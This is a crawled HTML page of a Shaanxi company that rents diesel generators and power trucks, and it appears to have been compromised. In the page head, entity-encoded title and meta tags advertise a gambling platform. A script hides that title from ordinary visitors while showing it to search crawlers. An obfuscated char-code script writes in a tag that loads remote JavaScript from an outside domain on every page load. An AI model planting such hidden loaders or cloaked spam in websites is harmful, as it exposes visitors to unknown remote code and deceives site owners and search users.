

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ysypower.com/index.php?m=home&c=View&a=index&aid=92
body_size: 16185
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>&#26143;&#31354;&#183;&#40;&#20013;&#22269;&#41;&#30005;&#23376;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#26143;&#31354;&#30005;&#23376;">
<meta name="description" content="&#28857;&#20987;&#27425;&#25968;&#32;&#8594;&#32;&#32;&#120;&#107;&#116;&#121;&#46;&#99;&#111;&#109;&#32;&#9989;&#26143;&#31354;&#30005;&#23376;&#9989;&#26159;&#19968;&#20010;&#22810;&#20803;&#21270;&#30340;&#23089;&#20048;&#24179;&#21488;&#65292;&#19987;&#27880;&#20110;&#20026;&#29992;&#25143;&#25552;&#20379;&#20016;&#23500;&#30340;&#22312;&#32447;&#23089;&#20048;&#20869;&#23481;&#65292;&#21253;&#25324;&#20294;&#19981;&#38480;&#20110;&#28216;&#25103;&#12289;&#20307;&#32946;&#36187;&#20107;&#12289;&#23089;&#20048;&#30452;&#25773;&#31561;&#12290;&#29992;&#25143;&#21487;&#20197;&#36890;&#36807;&#26143;&#31354;&#30005;&#23376;&#23448;&#32593;&#25110;&#31227;&#21160;&#24212;&#29992;&#31243;&#24207;&#65292;&#36731;&#26494;&#35775;&#38382;&#21508;&#31181;&#23089;&#20048;&#26381;&#21153;&#12290;&#26143;&#31354;&#30005;&#23376;&#20197;&#29992;&#25143;&#20026;&#20013;&#24515;&#65292;&#25552;&#20379;&#23433;&#20840;&#12289;&#20415;&#25463;&#30340;&#26381;&#21153;&#20307;&#39564;&#65292;&#30830;&#20445;&#27599;&#20301;&#29992;&#25143;&#30340;&#23089;&#20048;&#38656;&#27714;&#24471;&#21040;&#28385;&#36275;&#12290;&#26080;&#35770;&#26159;&#29609;&#28216;&#25103;&#12289;&#35266;&#30475;&#30452;&#25773;&#36824;&#26159;&#21442;&#19982;&#20307;&#32946;&#36187;&#20107;&#65292;&#26143;&#31354;&#30005;&#23376;&#37117;&#20026;&#29992;&#25143;&#24102;&#26469;&#22810;&#26679;&#21270;&#30340;&#36873;&#25321;&#65292;&#25552;&#20379;&#24841;&#24742;&#30340;&#22312;&#32447;&#23089;&#20048;&#20307;&#39564;&#12290;">
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='陕西昱晟源机械设备工程有限公司-发电机租赁-中压发电车租赁'}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,110,109,98,100,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="description" content="专业大中型柴油发电机组租赁，100KW-50MW静音发电机、特种电源车、UPS不间断电源、中压发电车及配套设备（电缆线、配电柜等）单一或组合产品租赁。" />
<meta name="keywords" content="中压发电机租赁,中压发电车租赁,西安发电机租赁,静音发电机租赁,大型发电机租赁,1000KW发电机租赁,特种电源车租赁,柴油发电机组租赁,宝鸡发电车租赁,汉中发电机租赁,安康发电机租赁,商洛发电车租赁,渭南发电机租赁,铜川发电机租赁,延安发电车租赁,榆林发电机租赁,咸阳发电机租赁" />
<link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link charset="gb2312" href="/template/pc/skin/css/indexcss.css" rel="stylesheet" type="text/css" />
<script language="JavaScript" type="text/javascript" src="/template/pc/skin/js/indexjs.js"></script>
</head>
<body style="min-width:1200px;" leftmargin=0 topmargin=0 >
<link rel="stylesheet" type="text/css" href="/template/pc/skin/css/allbag.css" media="screen">
<link href="/template/pc/skin/css/animate.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/template/pc/skin/js/wow.min.js"></script>
<script type="text/javascript">
			var wow = new WOW({
				boxClass: 'wow',
				animateClass: 'animated',
				offset: 0,
				mobile: true,
				live: true
			});
			wow.init();
</script>
<script type="text/javascript">
			$(document).ready(function() {
				$('.flicker-example').flicker();
			});
</script>

<div id="top">
  <div class="box">
    <div class="fl top_l"><span class="fl">欢迎进入，陕西昱晟源机械设备工程有限公司-发电机租赁-中压发电车租赁!</span></div>
    <div class="fr">
	  <a href="http://www.ysypower.com" target="_blank">网站首页 -- </a>
	  
                     <a href="/index.php?m=home&c=Lists&a=index&tid=1">关于我们 --</a>
                      <a href="/index.php?m=home&c=Lists&a=index&tid=5">联系我们</a>
           
	</div>
  </div>
</div>

<!--中间/-->
<div id="top_yy"></div>

<div class="box">
  <div class="head_logo fl wow fadeInLeft"><a href="/"><img src="/template/pc/skin/images/logo.jpg" alt="" /></a></div>
  <div class="head_logo fl"><a href=""><img src="/template/pc/skin/images/logo01.jpg" alt="" /></a></div>
  <div class="head_xian fl"><img src="/template/pc/skin/images/logo02.jpg" alt="发电机租赁" /></div>
  <div class="head_adv fl"><font>致力于柴油发电机租赁</font>柴油发电机租赁及应急电力的专业性公司</div>
  <div class="tel fr"><b>180-6689-2489<br>180-6689-2489</b></div>
</div>
<div class="clear"></div>

<!--导航/-->
<style>
.menu {
  position: sticky;
  top: 0;
  left: 0;
  width: 100%;
  background: #06388e;
  display: flex;
  justify-content: center;
  z-index:999;
}
.menu * {
  box-sizing: border-box;
}
.menu .center {
  width: 1200px;
}
.menu .ul-list {
  display: flex;
}
.menu .ul-list > li {
  flex: 1;
  border-right: 1px solid #fff;
  position: relative;
}
/*.menu .ul-list > li:last-child {
  border-right: none;
  background:#d00010;
}*/
.menu .ul-list > li > a {
  height: 60px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 16px;
  font-weight:bold;
  text-decoration: none;
  color: #fff;
}

.menu .ul-list > li:hover > a {
  background:#d00010;
}
.cur{ background:#d00010;}

.menu .ul-list > li:hover .ol-list {
  display: block;

}
.menu .ol-list {
  display: none;
  position: absolute;
  top: 60px;
  left: 0;
  z-index: 999;
  background: #06388e;
  width: 100%;
}
.menu .ol-list > li > a {
  font-size: 16px;
  text-decoration: none;
  color: #fff;
  height: 60px;
  display: flex;
  align-items: center;
  border-bottom: 1px solid #222;
  justify-content: center;
}
.menu .ol-list > li > a:hover {
  background: #d00010;
}

</style>
<div class="menu">
	<div class="center">
		<ul class="ul-list">
			<li><a href="http://www.ysypower.com/" class="cur" >网站首页</a></li>
						<li><a href="http://www.ysypower.com/index.php?m=home&amp;c=Lists&amp;a=index&amp;tid=7" class="">柴油发电机</a>
				<ol class="ol-list">
				    				</ol>
			</li>
						<li><a href="http://www.ysypower.com/index.php?m=home&amp;c=Lists&amp;a=index&amp;tid=8" class="">静音发电机</a>
				<ol class="ol-list">
				    				</ol>
			</li>
						<li><a href="http://www.ysypower.com/index.php?m=home&amp;c=Lists&amp;a=index&amp;tid=10" class="">移动电源车</a>
				<ol class="ol-list">
				    				</ol>
			</li>
						<li><a href="/index.php?m=home&c=Lists&a=index&tid=2" class="">产品展示 </a>
				<ol class="ol-list">
				    					<li><a href="/index.php?m=home&c=Lists&a=index&tid=14">中压发电车租赁</a></li>
										<li><a href="/index.php?m=home&c=Lists&a=index&tid=7">柴油发电机</a></li>
										<li><a href="/index.php?m=home&c=Lists&a=index&tid=8">静音发电机</a></li>
										<li><a href="/index.php?m=home&c=Lists&a=index&tid=9">环保发电机</a></li>
										<li><a href="/index.php?m=home&c=Lists&a=index&tid=10">移动电源车</a></li>
									</ol>
			</li>
						<li><a href="/index.php?m=home&c=Lists&a=index&tid=3" class="">新闻中心 </a>
				<ol class="ol-list">
				    					<li><a href="/index.php?m=home&c=Lists&a=index&tid=12">公司动态</a></li>
										<li><a href="/index.php?m=home&c=Lists&a=index&tid=13">行业资讯</a></li>
									</ol>
			</li>
						<li><a href="/index.php?m=home&c=Lists&a=index&tid=4" class="">客户案例 </a>
				<ol class="ol-list">
				    					<li><a href="/index.php?m=home&c=Lists&a=index&tid=20">案例展示</a></li>
									</ol>
			</li>
						<li><a href="/index.php?m=home&c=Lists&a=index&tid=1" class="">关于我们 </a>
				<ol class="ol-list">
				    					<li><a href="/index.php?m=home&c=Lists&a=index&tid=18">公司简介</a></li>
									</ol>
			</li>
						<li><a href="/index.php?m=home&c=Lists&a=index&tid=5" class="">联系我们</a>
				<ol class="ol-list">
				    					<li><a href="/index.php?m=home&c=Lists&a=index&tid=19">联系信息</a></li>
									</ol>
			</li>
						
		</ul>
	</div>
</div>


<!---幻灯片--->

<script type="text/javascript" src="/template/pc/skin/js/zyqxt_Index.js"></script>
<link href="/template/pc/skin/css/banner.css" rel="stylesheet">
<script src="/template/pc/skin/js/banner1.js"></script>

<div id="banner" class="owl-carousel owl-theme">
    <div class="item"> <a href=""><div style="background:url(/uploads/allimg/20200111/1-2001111R423191.jpg)no-repeat center; height:600px;"></div></a></div>
    <div class="item"> <a href=""><div style="background:url(/uploads/allimg/20200111/1-2001111T00O01.jpg)no-repeat center; height:600px;"></div></a></div>
    <div class="item"> <a href=""><div style="background:url(/uploads/allimg/20200111/1-2001111S95R43.jpg)no-repeat center; height:600px;"></div></a></div>
   
  
  
</div>

<div class="cl"></div>
<script type="text/javascript">
    $(document).ready(function() {
        $("#banner").owlCarousel({
            navigation: true,
            singleItem: true,
            autoPlay: 5000,
            transitionStyle: "fadeUp"
        });
    });
</script>
<!--搜索/-->
<!--<div id="search_bg">
    <div id="search_c">
      <div id="search_l" >
	    <strong style=" font-size:16px;">应急电力及临时电力解决方案专业服务商---集销售、租赁、维修于一体</strong>
		
	  </div>
	  
      <div id="search_r">
        <ul>
          <li style="width:307px; background:url(/template/pc/skin/images/search01.jpg) no-repeat center; height:40px;">
            <input name="infoname" class="input" id="infoname" size="10" placeholder="请输入关键词" style="margin: 0; margin-top:2px; height:36px; line-height:36px;  padding-left: 15px; color: #c6c6c6; border:1px solid #fff; margin-left: 10px; width:250px;"/>
          </li>
          <li style="width:51px;  height:40px; text-align: right;">
            <input name="imageField" type="image" style="border:none;" src="/template/pc/skin/images/search02.jpg" alt="搜索" width="51">
          </li>
        </ul>
      </div>
	  </form>
    </div>
</div>

<div class="clear"></div>-->
<div id="top50"></div>
<!--服务项目/-->
<div class="box">
  <div class="prod_l fl">
    <div class="prod_t"><span>产品展示 </span>PRODUCT</div>
    <div class="prod_f">
	        <li><a href="/index.php?m=home&c=Lists&a=index&tid=14">中压发电车租赁</a></li>
            <li><a href="/index.php?m=home&c=Lists&a=index&tid=7">柴油发电机</a></li>
            <li><a href="/index.php?m=home&c=Lists&a=index&tid=8">静音发电机</a></li>
            <li><a href="/index.php?m=home&c=Lists&a=index&tid=9">环保发电机</a></li>
            <li><a href="/index.php?m=home&c=Lists&a=index&tid=10">移动电源车</a></li>
          </div>
    <div class="clear"></div>
    <div id="top20"></div>
    <div class="prod_m">
	
      <script type="text/javascript" src="/template/pc/skin/js/LSlevelsmenu.js"></script>
    
	  <div class="markermenu">
        <ul>
		            <li> <a href="/index.php?m=home&c=View&a=index&aid=113">中压车租赁</a> </li>
                    <li> <a href="/index.php?m=home&c=View&a=index&aid=112">高压发电车出租</a> </li>
                    <li> <a href="/index.php?m=home&c=View&a=index&aid=111">中压电源车租赁</a> </li>
                    <li> <a href="/index.php?m=home&c=View&a=index&aid=110">全国中压发电机租赁</a> </li>
                    <li> <a href="/index.php?m=home&c=View&a=index&aid=109">中压发电车</a> </li>
                    <li> <a href="/index.php?m=home&c=View&a=index&aid=108">10.5KV发电车出租</a> </li>
            
        </ul>
      </div>
      
      
      <style>
.markermenu
{
_width:208px;
width:208px;clear:left;
            }
.markermenu ul
{
    list-style-type:none;
margin:0;
padding:0;
}
.markermenu ul li a
{
    background:none;
    font-family:Lucida Grande,Trebuchet MS,Verdana,Helvetica,sans-serif;
font-weight:bold;
font-size:13px;
color:#fff;
display:block;
width:auto;
height:45px;
line-height:45px;
padding-left:5px;
text-decoration:none;
}
* html .markermenu ul li a
{
    _width:25px;
width:25px;
}
.markermenu ul li a:visited,.markermenu ul li a:active
{
    color:#fff;
}
.markermenu ul li a:hover,.markermenu ul li a.selected
{
    color:#eaeaea;
}
.blackwhite li a
{
    background:white;
}
.blackwhite li a:hover
{
    background:#0;
    color:#0;
}
</style>
    </div>
    <div class="prod_lx">24小时咨询热线
      <p>180-6689-2489</p>
    </div>
  </div>
  <div class="products_bg fr">
    <div class="products_ct">
      <div class="products_ct_l"><a href=""><img src="/template/pc/skin/images/ad01.png" alt="" /></a></div>
      <div class="products_ct_r">
        <p>专业的发电机组租赁商</p>
        <ul>
          <li>
            <div class="products_kk">租赁前</div>
            发电机在租赁前检查，保证运作正常。</li>
          <li>
            <div class="products_kk">租赁中</div>
            上门实地安装，定时回访并检查设备。</li>
          <li>
            <div class="products_kk">租赁后</div>
            回收前做好各项检查，保证无重大问题。</li>
        </ul>
      </div>
    </div>
    <!--向左滚动代码开始-->
    <div class="cp">
      <div style="overflow: hidden; width:900px;">
        <div id="top20"></div>
        <div id="colee" style="overflow: hidden; height:615px; width:900px; line-height: 25px; margin: 0 auto; margin-top:10px;">
          <div id="colee1"  class="prod2">
            <table width=100% border=0 align=center cellpadding=0 cellspacing=0>
              <tr>
			  
			                    <td align=center style="padding-left:5px">
				  <a href="/index.php?m=home&c=View&a=index&aid=113" target='_blank'> <img src="/uploads/allimg/20240517/1-24051G002115M.jpg" width="290" height="218" alt='' title='' border=0> </a><br>
                  <span style="line-height:25px;"> <a href="/index.php?m=home&c=View&a=index&aid=113" target='_blank' title=""> 中压车租赁 </a></span>
				</td>
				                <td align=center style="padding-left:5px">
				  <a href="/index.php?m=home&c=View&a=index&aid=112" target='_blank'> <img src="/uploads/allimg/20240517/1-24051G00154427.jpg" width="290" height="218" alt='' title='' border=0> </a><br>
                  <span style="line-height:25px;"> <a href="/index.php?m=home&c=View&a=index&aid=112" target='_blank' title=""> 高压发电车出租 </a></span>
				</td>
				                <td align=center style="padding-left:5px">
				  <a href="/index.php?m=home&c=View&a=index&aid=111" target='_blank'> <img src="/uploads/allimg/20240517/1-24051G0011M04.jpg" width="290" height="218" alt='' title='' border=0> </a><br>
                  <span style="line-height:25px;"> <a href="/index.php?m=home&c=View&a=index&aid=111" target='_blank' title=""> 中压电源车租赁 </a></span>
				</td>
				                <td align=center style="padding-left:5px">
				  <a href="/index.php?m=home&c=View&a=index&aid=110" target='_blank'> <img src="/uploads/allimg/20240517/1-24051G0004VR.jpg" width="290" height="218" alt='' title='' border=0> </a><br>
                  <span style="line-height:25px;"> <a href="/index.php?m=home&c=View&a=index&aid=110" target='_blank' title=""> 全国中压发电机租赁 </a></span>
				</td>
				                <td align=center style="padding-left:5px">
				  <a href="/index.php?m=home&c=View&a=index&aid=109" target='_blank'> <img src="/uploads/allimg/20240517/1-24051G0000c62.jpg" width="290" height="218" alt='' title='' border=0> </a><br>
                  <span style="line-height:25px;"> <a href="/index.php?m=home&c=View&a=index&aid=109" target='_blank' title=""> 中压发电车 </a></span>
				</td>
				                <td align=center style="padding-left:5px">
				  <a href="/index.php?m=home&c=View&a=index&aid=108" target='_blank'> <img src="/uploads/allimg/20240517/1-24051F95410437.jpg" width="290" height="218" alt='' title='' border=0> </a><br>
                  <span style="line-height:25px;"> <a href="/index.php?m=home&c=View&a=index&aid=108" target='_blank' title=""> 10.5KV发电车出租 </a></span>
				</td>
				                <td align=center style="padding-left:5px">
				  <a href="/index.php?m=home&c=View&a=index&aid=107" target='_blank'> <img src="/uploads/allimg/20240517/1-24051F92133234.jpg" width="290" height="218" alt='' title='' border=0> </a><br>
                  <span style="line-height:25px;"> <a href="/index.php?m=home&c=View&a=index&aid=107" target='_blank' title=""> 中压发电车租赁 </a></span>
				</td>
				                <td align=center style="padding-left:5px">
				  <a href="/index.php?m=home&c=View&a=index&aid=106" target='_blank'> <img src="/uploads/202309/9.jpg" width="290" height="218" alt='' title='' border=0> </a><br>
                  <span style="line-height:25px;"> <a href="/index.php?m=home&c=View&a=index&aid=106" target='_blank' title=""> 安康租赁发电机_300KW发电机租赁 </a></span>
				</td>
				                <td align=center style="padding-left:5px">
				  <a href="/index.php?m=home&c=View&a=index&aid=105" target='_blank'> <img src="/uploads/202309/7.jpg" width="290" height="218" alt='' title='' border=0> </a><br>
                  <span style="line-height:25px;"> <a href="/index.php?m=home&c=View&a=index&aid=105" target='_blank' title=""> 榆林发电机租赁_发电机租赁 </a></span>
				</td>
				                <td align=center style="padding-left:5px">
				  <a href="/index.php?m=home&c=View&a=index&aid=104" target='_blank'> <img src="/uploads/202309/6.jpg" width="290" height="218" alt='' title='' border=0> </a><br>
                  <span style="line-height:25px;"> <a href="/index.php?m=home&c=View&a=index&aid=104" target='_blank' title=""> 宝鸡租赁发电机 </a></span>
				</td>
				                <td align=center style="padding-left:5px">
				  <a href="/index.php?m=home&c=View&a=index&aid=103" target='_blank'> <img src="/uploads/allimg/20230923/1-230923104241156.jpg" width="290" height="218" alt='' title='' border=0> </a><br>
                  <span style="line-height:25px;"> <a href="/index.php?m=home&c=View&a=index&aid=103" target='_blank' title=""> 静音发电机租赁 </a></span>
				</td>
				                <td align=center style="padding-left:5px">
				  <a href="/index.php?m=home&c=View&a=index&aid=102" target='_blank'> <img src="/uploads/202309/10.jpg" width="290" height="218" alt='' title='' border=0> </a><br>
                  <span style="line-height:25px;"> <a href="/index.php?m=home&c=View&a=index&aid=102" target='_blank' title=""> 西安发电机租赁 </a></span>
				</td>
				                <td align=center style="padding-left:5px">
				  <a href="/index.php?m=home&c=View&a=index&aid=80" target='_blank'> <img src="/uploads/allimg/che/c001.jpg" width="290" height="218" alt='' title='' border=0> </a><br>
                  <span style="line-height:25px;"> <a href="/index.php?m=home&c=View&a=index&aid=80" target='_blank' title=""> 电源车出租_西安发电机出租 </a></span>
				</td>
				                <td align=center style="padding-left:5px">
				  <a href="/index.php?m=home&c=View&a=index&aid=79" target='_blank'> <img src="/uploads/ysy/26.jpg" width="290" height="218" alt='' title='' border=0> </a><br>
                  <span style="line-height:25px;"> <a href="/index.php?m=home&c=View&a=index&aid=79" target='_blank' title=""> 大型发电机出租_陕西租发电机 </a></span>
				</td>
				                <td align=center style="padding-left:5px">
				  <a href="/index.php?m=home&c=View&a=index&aid=78" target='_blank'> <img src="/uploads/ysy/30.jpg" width="290" height="218" alt='' title='' border=0> </a><br>
                  <span style="line-height:25px;"> <a href="/index.php?m=home&c=View&a=index&aid=78" target='_blank' title=""> 进口发电机出租_西安发电机租赁 </a></span>
				</td>
				                <td align=center style="padding-left:5px">
				  <a href="/index.php?m=home&c=View&a=index&aid=77" target='_blank'> <img src="/uploads/ysy/37.jpg" width="290" height="218" alt='' title='' border=0> </a><br>
                  <span style="line-height:25px;"> <a href="/index.php?m=home&c=View&a=index&aid=77" target='_blank' title=""> 品牌发电机出租 </a></span>
				</td>
				                <td align=center style="padding-left:5px">
				  <a href="/index.php?m=home&c=View&a=index&aid=76" target='_blank'> <img src="/uploads/ysy/33.jpg" width="290" height="218" alt='' title='' border=0> </a><br>
                  <span style="line-height:25px;"> <a href="/index.php?m=home&c=View&a=index&aid=76" target='_blank' title=""> 潍柴发电机出租_西安租发电机 </a></span>
				</td>
				                <td align=center style="padding-left:5px">
				  <a href="/index.php?m=home&c=View&a=index&aid=75" target='_blank'> <img src="/uploads/ysy/39.jpg" width="290" height="218" alt='' title='' border=0> </a><br>
                  <span style="line-height:25px;"> <a href="/index.php?m=home&c=View&a=index&aid=75" target='_blank' title=""> 玉柴发电机出租_宝鸡租发电机 </a></span>
				</td>
				                <td align=center style="padding-left:5px">
				  <a href="/index.php?m=home&c=View&a=index&aid=74" target='_blank'> <img src="/uploads/ysy/38.jpg" width="290" height="218" alt='' title='' border=0> </a><br>
                  <span style="line-height:25px;"> <a href="/index.php?m=home&c=View&a=index&aid=74" target='_blank' title=""> 上柴发电机出租_陕西发电机出租 </a></span>
				</td>
				                <td align=center style="padding-left:5px">
				  <a href="/index.php?m=home&c=View&a=index&aid=73" target='_blank'> <img src="/uploads/ysy/25.jpg" width="290" height="218" alt='' title='' border=0> </a><br>
                  <span style="line-height:25px;"> <a href="/index.php?m=home&c=View&a=index&aid=73" target='_blank' title=""> 康明斯发电机出租_西安发电机出租 </a></span>
				</td>
				                <td align=center style="padding-left:5px">
				  <a href="/index.php?m=home&c=View&a=index&aid=43" target='_blank'> <img src="/uploads/allimg/20200113/1-2001131443324E.jpg" width="290" height="218" alt='' title='' border=0> </a><br>
                  <span style="line-height:25px;"> <a href="/index.php?m=home&c=View&a=index&aid=43" target='_blank' title=""> 高新区应急电源车出租 </a></span>
				</td>
				                <td align=center style="padding-left:5px">
				  <a href="/index.php?m=home&c=View&a=index&aid=42" target='_blank'> <img src="/uploads/allimg/20200113/1-200113144311935.jpg" width="290" height="218" alt='' title='' border=0> </a><br>
                  <span style="line-height:25px;"> <a href="/index.php?m=home&c=View&a=index&aid=42" target='_blank' title=""> 未央区移动电源车出租 </a></span>
				</td>
				                <td align=center style="padding-left:5px">
				  <a href="/index.php?m=home&c=View&a=index&aid=41" target='_blank'> <img src="/uploads/allimg/20200113/1-20011314424bG.jpg" width="290" height="218" alt='' title='' border=0> </a><br>
                  <span style="line-height:25px;"> <a href="/index.php?m=home&c=View&a=index&aid=41" target='_blank' title=""> 西安移动电源车出租 </a></span>
				</td>
				                <td align=center style="padding-left:5px">
				  <a href="/index.php?m=home&c=View&a=index&aid=40" target='_blank'> <img src="/uploads/allimg/20200113/1-200113143Z3313.jpg" width="290" height="218" alt='' title='' border=0> </a><br>
                  <span style="line-height:25px;"> <a href="/index.php?m=home&c=View&a=index&aid=40" target='_blank' title=""> 静音发电机出租-延安发电机出租 </a></span>
				</td>
				                <td align=center style="padding-left:5px">
				  <a href="/index.php?m=home&c=View&a=index&aid=39" target='_blank'> <img src="/uploads/allimg/20200113/1-200113143500122.jpg" width="290" height="218" alt='' title='' border=0> </a><br>
                  <span style="line-height:25px;"> <a href="/index.php?m=home&c=View&a=index&aid=39" target='_blank' title=""> 50KW静音发电机出租-安康发电机出租 </a></span>
				</td>
				                <td align=center style="padding-left:5px">
				  <a href="/index.php?m=home&c=View&a=index&aid=38" target='_blank'> <img src="/uploads/allimg/20200113/1-20011314341T14.jpg" width="290" height="218" alt='' title='' border=0> </a><br>
                  <span style="line-height:25px;"> <a href="/index.php?m=home&c=View&a=index&aid=38" target='_blank' title=""> 800千瓦发电机出租-渭南发电机出租 </a></span>
				</td>
				                <td align=center style="padding-left:5px">
				  <a href="/index.php?m=home&c=View&a=index&aid=37" target='_blank'> <img src="/uploads/allimg/20200113/1-200113143330642.jpg" width="290" height="218" alt='' title='' border=0> </a><br>
                  <span style="line-height:25px;"> <a href="/index.php?m=home&c=View&a=index&aid=37" target='_blank' title=""> 700KW静音发电机出租-宝鸡发电机出租 </a></span>
				</td>
				                <td align=center style="padding-left:5px">
				  <a href="/index.php?m=home&c=View&a=index&aid=36" target='_blank'> <img src="/uploads/allimg/20200113/1-2001131433059B.jpg" width="290" height="218" alt='' title='' border=0> </a><br>
                  <span style="line-height:25px;"> <a href="/index.php?m=home&c=View&a=index&aid=36" target='_blank' title=""> 500KW静音发电机-礼泉发电机出租 </a></span>
				</td>
				                <td align=center style="padding-left:5px">
				  <a href="/index.php?m=home&c=View&a=index&aid=35" target='_blank'> <img src="/uploads/allimg/20200113/1-200113143226163.jpg" width="290" height="218" alt='' title='' border=0> </a><br>
                  <span style="line-height:25px;"> <a href="/index.php?m=home&c=View&a=index&aid=35" target='_blank' title=""> 300千瓦静音发电机-咸阳发电机出租 </a></span>
				</td>
				                <td align=center style="padding-left:5px">
				  <a href="/index.php?m=home&c=View&a=index&aid=34" target='_blank'> <img src="/uploads/allimg/20200113/1-20011314312YH.jpg" width="290" height="218" alt='' title='' border=0> </a><br>
                  <span style="line-height:25px;"> <a href="/index.php?m=home&c=View&a=index&aid=34" target='_blank' title=""> 100KW静音发电机-西安发电机出租 </a></span>
				</td>
				                
              
			  </tr>
            </table>
          </div>
          <div id="colee2" class="prod2" ></div>
        </div>
      </div>
    </div>
    <div class="clear"></div>
  </div>
</div>

<script>
  var speed=40;
  var colee2=document.getElementById("colee2");
  var colee1=document.getElementById("colee1");
  var colee=document.getElementById("colee");
  colee2.innerHTML=colee1.innerHTML; //克隆colee1为colee2
  function Marquee1(){
  //当滚动至colee1与colee2交界时
  if(colee2.offsetHeight-colee.scrollTop<=0){
   colee.scrollTop-=colee1.offsetHeight; //colee跳到最顶端
   }else{
   colee.scrollTop++
  }
  }
  var MyMar1=setInterval(Marquee1,speed)//设置定时器
  //鼠标移上时清除定时器达到滚动停止的目的
  colee.onmouseover=function() {clearInterval(MyMar1)}
  //鼠标移开时重设定时器
  colee.onmouseout=function(){MyMar1=setInterval(Marquee1,speed)}
  </script>
<div class="clear"></div>

<script type="text/javascript">
            $(".prod2 > table > tbody > tr > td > a:first-child").each(function() {
                proatext = $(this).find('span').find('a').html();
                proaurl = $(this).find('span').find('a').attr('href');
                $(this).append("<div class='ceshigo'>" + "<a>"  + "<p class='p3'>查看详情 &gt;</p>" + "</a>" + "</div>" + "<div class='beta5'>" + "</div>");
                $(this).find('.ceshigo').find('a').attr('href', proaurl)
            });
</script>

<div id="top50"></div>
<!--发电机一站式服务商-->
<div class="feed_bj">
  <div class="box">
    <div class="co_r">
      <div class="co_rt"><span>One-stop Service Provider</span>发电机一站式服务商</div>
      <div class="co_rimg"><img src="/template/pc/skin/images/ad02.png" alt="发电机一站式服务商！" /></div>
    </div>
    <div class="course">
      <dl>
        <dd>
          <div><span>发电机租赁</span>专注于品牌静音发电机租赁，发电机组租赁业务，质量过硬，售后有保障<br>
            <a href="">咨询我们></a></div>
        </dd>
      </dl>
      <dl>
        <dd>
          <div><span>发电机销售</span>提供品牌厂商的发电机设备，厂价直销，放心的维修服务与售后服务<br>
            <a href="">咨询我们></a></div>
        </dd>
      </dl>
      <dl>
        <dt></dt>
        <dd>
          <div><span>发电机维修</span>针对使用现场配备了专业的安装技术维护人员，让您后顾无忧<br>
            <a href="">咨询我们></a></div>
        </dd>
      </dl>
      <dl>
        <dt></dt>
        <dd>
          <div><span>二手发电机</span>专注于二手柴油发电机组及其配套产品的销售、租赁、回收等一整套服务<br>
            <a href="">咨询我们></a></div>
        </dd>
      </dl>
    </div>
  </div>
</div>
<!--值得信赖的发电机组租赁、销售、维修服务商-->
<div class="adv_bj">
  <div id="top50"></div>
  <div class="adv_d wow zoomIn animated">
    <h3>选择<span>昱晟源</span>的四大理由</h3>
    值得信赖的发电机组租赁、销售、维修服务商</div>
  <div id="top30"></div>
  <div class="box">
    <div class="adv_k1 fl">
      <div class="adv_kw">多年发电机租赁经验
        <p>Years of Generator Rental Experience</p>
      </div>
